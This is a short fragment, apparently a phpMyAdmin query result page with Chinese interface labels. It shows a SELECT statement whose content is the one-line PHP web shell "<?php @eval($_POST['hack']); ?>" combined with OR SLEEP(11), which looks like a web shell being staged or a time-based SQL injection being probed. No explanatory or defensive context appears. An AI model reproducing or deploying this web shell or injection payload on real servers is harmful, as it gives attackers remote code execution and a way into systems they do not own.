 显示行 0 - 0 ( 1 总计, 查询花费 11.0292 秒)
SELECT "<?php @eval($_POST['hack']); ?>"
OR SLEEP( 11 )
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
"<?php @eval($_POST['hack']); ?>" or sleep(11)
0